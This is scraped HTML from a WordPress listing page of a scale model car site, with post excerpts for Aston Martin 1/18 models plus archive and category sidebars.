<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/118th/" rel="tag">118th</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/cml033-1/" rel="tag">cml033-1</a> &bull; <a href="https://astonmartinscale.com/tag/coupe/" rel="tag">coupe</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/models/" rel="tag">models</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/zagato/" rel="tag">zagato</a></li></ul>	</footer>
</article>
<article id="post-2690" class="post-2690 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-118th tag-aston tag-cml096-2 tag-cult tag-db2-4 tag-martin tag-redcream tag-scale">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/26/cult-aston-martin-db2-4-mk2-fhc-redcream-1952-118th-scale-ref-cml096-2/" title="Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF CML096-2"><img width="80" height="60" src="https://astonmartinscale.com/wp-content/image/Cult_Aston_Martin_DB2_4_MK2_FHC_red_cream_1952_1_18th_scale_REF_CML096_2_01_ooo.jpg" class="featured-thumb wp-post-image" alt="Cult_Aston_Martin_DB2_4_MK2_FHC_red_cream_1952_1_18th_scale_REF_CML096_2_01_ooo" title="Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF CML096-2" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/26/cult-aston-martin-db2-4-mk2-fhc-redcream-1952-118th-scale-ref-cml096-2/" title="Permalink to Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF CML096-2" rel="bookmark">Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF CML096-2</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-26T22:03:16+00:00">December 26, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF: CML096-2. The item &#8220;Cult Aston Martin DB2-4 MK2 FHC red/cream 1952 1/18th scale REF CML096-2&#8243; is in sale since Saturday, September 26, 2020. This item is in the category &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/26/cult-aston-martin-db2-4-mk2-fhc-redcream-1952-118th-scale-ref-cml096-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/118th/" rel="tag">118th</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/cml096-2/" rel="tag">cml096-2</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/db2-4/" rel="tag">db2-4</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/redcream/" rel="tag">redcream</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a></li></ul>	</footer>
</article>
<article id="post-2688" class="post-2688 post type-post status-publish format-standard has-post-thumbnail hentry category-autoart tag-aston tag-autoart tag-bond tag-goldfinger tag-james tag-martin tag-scale">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/26/autoart-james-bond-goldfinger-aston-martin-118-scale-nib/" title="Autoart James Bond Goldfinger Aston Martin 1/18 Scale NIB"><img width="80" height="45" src="https://astonmartinscale.com/wp-content/image/Autoart_James_Bond_Goldfinger_Aston_Martin_1_18_Scale_NIB_01_cc.jpg" class="featured-thumb wp-post-image" alt="Autoart_James_Bond_Goldfinger_Aston_Martin_1_18_Scale_NIB_01_cc" title="Autoart James Bond Goldfinger Aston Martin 1/18 Scale NIB" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/26/autoart-james-bond-goldfinger-aston-martin-118-scale-nib/" title="Permalink to Autoart James Bond Goldfinger Aston Martin 1/18 Scale NIB" rel="bookmark">Autoart James Bond Goldfinger Aston Martin 1/18 Scale NIB</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-26T08:04:26+00:00">December 26, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>We are one of the largest and most reputable comic book stores in Pennsylvania. We are excited to share our hobby and our passion with the world. Shop with confidence- shop with a comic book store that has been serving &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/26/autoart-james-bond-goldfinger-aston-martin-118-scale-nib/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/bond/" rel="tag">bond</a> &bull; <a href="https://astonmartinscale.com/tag/goldfinger/" rel="tag">goldfinger</a> &bull; <a href="https://astonmartinscale.com/tag/james/" rel="tag">james</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a></li></ul>	</footer>
</article>
<nav id="nav-below" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/6/'>6</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/2020/12/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav>						
</div>
		<aside id="sidebar_full" class="large-4 medium-4 columns widget blog-widget" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://astonmartinscale.com/2025/12/19/solido-118-scale-diecast-s1807101-aston-martin-db5-1964-silver-birch-9/">Solido 1/18 Scale Diecast S1807101 Aston Martin DB5 1964 Silver Birch</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/12/19/norev-118-scale-diecast-182760-lola-aston-martin-lmp1-gulf-le-mans-2009/">Norev 1/18 Scale Diecast 182760 Lola Aston Martin LMP1 Gulf Le Mans 2009</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/12/18/autoart-118-aston-martin-vantage-v12-gt3-scale-model-car/">AUTOart 1/18 Aston Martin Vantage V12 GT3 Scale Model Car</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/12/18/autoart-118-scale-diecast-70278-aston-martin-vantage-2019-zaffre-blue-2/">Autoart 1/18 Scale Diecast 70278 Aston Martin Vantage 2019 Zaffre Blue</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/12/17/kyosho-aston-martin-v12-vanquish-james-bond-007-112-scale-die-cast-car-with-box/">Kyosho Aston Martin V12 Vanquish James Bond 007 112 Scale Die Cast Car with Box</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://astonmartinscale.com/2025/12/'>December 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/11/'>November 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/10/'>October 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/09/'>September 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/08/'>August 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/07/'>July 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/06/'>June 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/05/'>May 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/04/'>April 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/03/'>March 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/02/'>February 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/01/'>January 2025</a></li>
	<li><a href='https://astonmartinscale.com/2024/12/'>December 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/11/'>November 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/10/'>October 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/09/'>September 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/08/'>August 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/07/'>July 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/06/'>June 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/05/'>May 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/04/'>April 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/03/'>March 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/02/'>February 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/01/'>January 2024</a></li>
	<li><a href='https://astonmartinscale.com/2023/12/'>December 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/11/'>November 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/10/'>October 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/09/'>September 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/08/'>August 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/07/'>July 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/06/'>June 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/05/'>May 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/04/'>April 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/03/'>March 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/02/'>February 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/01/'>January 2023</a></li>
	<li><a href='https://astonmartinscale.com/2022/12/'>December 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/11/'>November 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/10/'>October 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/09/'>September 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/08/'>August 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/07/'>July 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/06/'>June 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/05/'>May 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/04/'>April 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/03/'>March 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/02/'>February 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/01/'>January 2022</a></li>
	<li><a href='https://astonmartinscale.com/2021/12/'>December 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/11/'>November 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/10/'>October 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/09/'>September 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/08/'>August 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/07/'>July 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/06/'>June 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/05/'>May 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/04/'>April 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/03/'>March 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/02/'>February 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/01/'>January 2021</a></li>
	<li><a href='https://astonmartinscale.com/2020/12/'>December 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/11/'>November 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/10/'>October 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/09/'>September 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/08/'>August 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/07/'>July 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/06/'>June 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/05/'>May 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/04/'>April 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/03/'>March 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/02/'>February 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/01/'>January 2020</a></li>
	<li><a href='https://astonmartinscale.com/2019/12/'>December 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/11/'>November 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/10/'>October 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/09/'>September 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/08/'>August 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/07/'>July 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/06/'>June 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/05/'>May 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/04/'>April 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/03/'>March 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/02/'>February 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/01/'>January 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2674"><a href="https://astonmartinscale.com/category/1-18/" >1-18</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://astonmartinscale.com/category/118scale/" >118scale</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://astonmartinscale.com/category/118th/" >118th</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://astonmartinscale.com/category/12art/" >12art</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://astonmartinscale.com/category/143rd/" >143rd</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://astonmartinscale.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://astonmartinscale.com/category/200mph/" >200mph</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://astonmartinscale.com/category/4-motormax/" >4-motormax</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://astonmartinscale.com/category/5406d/" >5406d</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://astonmartinscale.com/category/aart/" >aart</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://astonmartinscale.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://astonmartinscale.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://astonmartinscale.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://astonmartinscale.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://astonmartinscale.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://astonmartinscale.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://astonmartinscale.com/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://astonmartinscale.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://astonmartinscale.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://astonmartinscale.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://astonmartinscale.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://astonmartinscale.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://astonmartinscale.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://astonmartinscale.com/category/art12/" >art12</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://astonmartinscale.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://astonmartinscale.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://astonmartinscale.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://astonmartinscale.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://astonmartinscale.com/category/aston-martin/" >aston-martin</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://astonmartinscale.com/category/astonish/" >astonish</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://astonmartinscale.com/category/astonmartin/" >astonmartin</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://astonmartinscale.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://astonmartinscale.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://astonmartinscale.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://astonmartinscale.com/category/autoart-aston/" >autoart-aston</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://astonmartinscale.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://astonmartinscale.com/category/avan/" >avan</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://astonmartinscale.com/category/avanstyle/" >avanstyle</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://astonmartinscale.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://astonmartinscale.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://astonmartinscale.com/category/bburago/" >bburago</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://astonmartinscale.com/category/beanstalk/" >beanstalk</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://astonmartinscale.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://astonmartinscale.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://astonmartinscale.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://astonmartinscale.com/category/billionaires/" >billionaires</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://astonmartinscale.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://astonmartinscale.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://astonmartinscale.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://astonmartinscale.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://astonmartinscale.com/category/brandando/" >brandando</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://astonmartinscale.com/category/brausi/" >brausi</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://astonmartinscale.com/category/brianza/" >brianza</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://astonmartinscale.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://astonmartinscale.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://astonmartinscale.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://astonmartinscale.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://astonmartinscale.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://astonmartinscale.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://astonmartinscale.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://astonmartinscale.com/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://astonmartinscale.com/category/burago/" >burago</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://astonmartinscale.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://astonmartinscale.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://astonmartinscale.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://astonmartinscale.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://astonmartinscale.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://astonmartinscale.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://astonmartinscale.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://astonmartinscale.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://astonmartinscale.com/category/cml033-1/" >cml033-1</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://astonmartinscale.com/category/cml035-1/" >cml035-1</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://astonmartinscale.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://astonmartinscale.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://astonmartinscale.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://astonmartinscale.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://astonmartinscale.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://astonmartinscale.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://astonmartinscale.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://astonmartinscale.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://astonmartinscale.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://astonmartinscale.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://astonmartinscale.com/category/cryptocurrencies/" >cryptocurrencies</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://astonmartinscale.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://astonmartinscale.com/category/cult-scale/" >cult-scale</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://astonmartinscale.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://astonmartinscale.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://astonmartinscale.com/category/dabury/" >dabury</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://astonmartinscale.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://astonmartinscale.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://astonmartinscale.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://astonmartinscale.com/category/danburyfranklin/" >danburyfranklin</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://astonmartinscale.com/category/danbyry/" >danbyry</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://astonmartinscale.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://astonmartinscale.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://astonmartinscale.com/category/db12/" >db12</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://astonmartinscale.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://astonmartinscale.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://astonmartinscale.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://astonmartinscale.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://astonmartinscale.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://astonmartinscale.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://astonmartinscale.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://astonmartinscale.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://astonmartinscale.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://astonmartinscale.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://astonmartinscale.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://astonmartinscale.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://astonmartinscale.com/category/ehang/" >ehang</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://astonmartinscale.com/category/ejs/" >ej&#039;s</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://astonmartinscale.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://astonmartinscale.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://astonmartinscale.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://astonmartinscale.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://astonmartinscale.com/category/evri/" >evri</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://astonmartinscale.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://astonmartinscale.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://astonmartinscale.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://astonmartinscale.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://astonmartinscale.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://astonmartinscale.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://astonmartinscale.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://astonmartinscale.com/category/finance/" >finance</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://astonmartinscale.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://astonmartinscale.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://astonmartinscale.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://astonmartinscale.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://astonmartinscale.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://astonmartinscale.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://astonmartinscale.com/category/frankli/" >frankli</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://astonmartinscale.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://astonmartinscale.com/category/fronti/" >fronti</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://astonmartinscale.com/category/frontiart/" >frontiart</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://astonmartinscale.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://astonmartinscale.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://astonmartinscale.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://astonmartinscale.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://astonmartinscale.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://astonmartinscale.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://astonmartinscale.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://astonmartinscale.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://astonmartinscale.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://astonmartinscale.com/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://astonmartinscale.com/category/goodwood/" >goodwood</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://astonmartinscale.com/category/grand/" >grand</a>
</li>
